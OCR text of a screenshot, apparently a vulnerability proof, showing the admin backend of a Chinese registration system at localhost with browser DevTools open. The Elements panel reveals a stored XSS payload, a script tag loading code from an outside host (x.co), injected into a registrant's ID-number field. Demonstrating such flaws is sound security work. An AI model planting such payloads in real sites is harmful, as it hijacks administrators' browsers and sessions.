 CC通用报名系统后台管理系统--
新标签页
localhost:801/
首页 | 系统管理 | 网站管理 | 报名管理 | 在线咨询管理 | 新闻中心管理
Help
Language 简体中文
报名项目管理
报名项目列
表
添加报名项
目
报名名单
正在进行中
的报名
已结束的报
名
报名数据统计与
分析
数据整理
条件搜索
添加报名名
单
返回本报名
当前报名项目:2009年考试录用公务员
用*代替要模糊查询的部分,如查询c开头的内容,可以填写c*,然后提交查询
姓名:
搜索 清空
查看当前报名名单列表 点击相应标题可按此项排序
当前报名项目:2009年考试录用公务员
删除报名名单将彻底删除报名名单相关信息,请慎重操作
全选 删除报名名单 导出本次查询结果为Excel表格 添加报名
详细 + 序号 姓名 性别 证件号码 联系方式 政治面貌 籍贯 报名时间 操作
+ 1 aa 男 2019/8/6 0:03:15 编辑 | 删除
全选 删除报名名单 导出本次查询结果为Excel表格 添加报名
Elements Console Sources »
<td align="center">…</td>
<td class="select">…</td>
<td>1</td>
<td>aa</td>
<td>男</td>
<td>
<script src"http: x.co qwq">
</script> == $0
</td>
<td></td>
<td></td>
<td></td>
<td>…</td>
</tr>
<tr class="detail" id="detail" style=
"display: none" name="detail">…</tr>
<input type="hidden" name=
"intPageNow" value>
<tr class="selectall">…</tr>
... #main_content_list table tbody tr td script
Styles Computed Event Listeners DOM Breakpoints »
Filter :hov .cls +
Console
top Filter Default levels